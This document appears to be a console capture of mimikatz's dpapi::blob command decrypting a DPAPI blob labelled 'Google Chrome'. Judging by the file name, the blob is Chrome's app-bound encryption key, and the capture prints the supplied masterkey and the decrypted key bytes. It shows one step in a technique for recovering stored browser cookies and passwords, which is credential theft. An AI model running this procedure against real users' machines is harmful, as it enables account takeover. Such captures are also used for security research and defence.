 C:\Users\whoami\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::blob /in:".\app_bound_encrypted_key.bin" /masterkey:"9d9a733d63da3b0759c15a6c70bdad83fd39a333238399acbbda2963049a971931f2b6e25df0c1288
e3ef0d5cc1195712421134d66d043b937c8de867938fc66"
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {bc01a1a5-999c-4652-bc65-9e3c79ebcce5}
  dwFlags            : 00000010 - 16 (audit ; )
  dwDescriptionLen   : 0000001c - 28
  szDescription      : Google Chrome
  algCrypt           : 00006610 - 26128 (CALG_AES_256)
  dwAlgCryptLen      : 00000100 - 256
  dwSaltLen          : 00000020 - 32
  pbSalt             : 3f049f03073f0a61a6d8adf0224a2d646c4791c55afdffa220d16416928bd36a
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 0000800e - 32782 (CALG_SHA_512)
  dwAlgHashLen       : 00000200 - 512
  dwHmac2KeyLen      : 00000020 - 32
  pbHmack2Key        : 56163924f8e62f17933bb0a528abbc26c0f6844604b69a3cf3eef95cb869cc17
  dwDataLen          : 00000130 - 304
  pbData             : 6676eb5df37f78b49b5bdf3e5ec54ffd0324abc937c2013ced2f0c9058c5d22525d0868ef075405af58e0a3a9b76c4ac68157781d7d14fd636354941e7229f92d
2e5eaea42ba9d8c608a584b5dd10cc9446e00d0153a0537148fd2ffff43a6ae876b6f943c28e8a091a50e37715d4b471e25fead4512ccc20cac6242c72a88caea9058c98643a699c4a0ea4d8
d136f253ea3a70713a593ac942247cf7e7d64d036158a1f7e7196aef82b88f9e6165671e5d83eba2a8a611c3cd6b0f78f306b218c2f8b01f930b3d9d8819a35f59a9aa8182211de57e5658f1
e6b037073e5f73383a4451138d773750eb5eae8d9c664c1ea459fa42e67e911d65d877138698fb4558eede959f230347dec9e67aa2a86b1f919305c28fd53e1b0d18d89752ba96371a8f09ce
df9165f9c167024f55c72f1
  dwSignLen          : 00000040 - 64
  pbSign             : e68613550cca55435d99a4dbadaf5e697b73e1329489e0877e3f6e93f5afd52d785207c64d126f76813a0335bdf19fadb28b800ad47a069d5d85350f0821dbbc
 * masterkey     : 9d9a733d63da3b0759c15a6c70bdad83fd39a333238399acbbda2963049a971931f2b6e25df0c1288e3ef0d5cc1195712421134d66d043b937c8de867938fc66
description : Google Chrome
data: 01 00 00 00 d0 8c 9d df 01 15 d1 11 8c 7a 00 c0 4f c2 97 eb 01 00 00 00 8c f3 0a d5 43 3c 36 4c 9a 32 3d c8 1a 13 3f 83 10 00 00 00 1c 00 00 00 47
 00 6f 00 6f 00 67 00 6c 00 65 00 20 00 43 00 68 00 72 00 6f 00 6d 00 65 00 00 00 03 66 00 00 c0 00 00 00 10 00 00 00 47 c8 bc 47 2a a2 4c 18 28 46 2b b
9 2d de 8c db 00 00 00 00 04 80 00 00 a0 00 00 00 10 00 00 00 dd 99 33 63 d2 47 7f b2 a4 9e 1b 3a 38 dd 0a 18 88 00 00 00 33 3a 08 da 3f 44 18 00 4c 51
a8 d2 03 e9 a8 b9 09 04 5b 00 6a 56 59 f8 d1 25 41 5f 0c 2a 4e 34 85 15 d7 be 7e 06 eb 87 3b 99 6f f0 9f 7e bf a4 c5 8a c4 19 7d 12 0f fe 5e a0 95 fc c5
 ad f9 19 d8 66 6b 9f 45 3a 23 4f 8e 35 39 f2 97 66 52 72 ae 88 39 51 9b 7d 44 6f f8 b3 38 df 14 fb 17 51 ec 6e 37 72 73 d1 fc 92 75 79 38 4f 06 11 08 9
1 c9 4b 29 92 91 9f 60 3e 23 73 cc fe f9 c0 82 bc b5 d0 3b c6 e6 22 b6 f2 14 00 00 00 fd 9e 9a 83 00 77 41 a8 0a aa bb 5c 57 98 24 69 4a 86 28 f2
mimikatz #